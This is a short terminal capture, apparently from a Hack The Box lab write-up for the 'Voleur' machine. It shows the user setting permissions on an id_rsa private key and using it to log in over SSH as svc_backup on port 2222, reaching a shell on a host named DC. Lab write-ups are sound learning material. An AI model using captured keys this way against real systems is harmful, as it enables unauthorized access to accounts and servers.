 ┌──(kalin㉿kali)-[~/Voleur]
└─$ chmod 600 id_rsa
┌──(kalin㉿kali)-[~/Voleur]
└─$ ssh -i id_rsa svc_backup@voleur.htb -p 2222
Welcome to Ubuntu 20.04 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Jul  9 04:53:10 PDT 2025
System load:    0.52      Processes:             9
Usage of /home: unknown   Users logged in:       0
Memory usage:   32%       IPv4 address for eth0: 10.129.125.2
Swap usage:     0%
363 updates can be installed immediately.
257 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Jan 30 04:26:24 2025 from 127.0.0.1
* Starting OpenBSD Secure Shell server sshd
svc_backup@DC:~$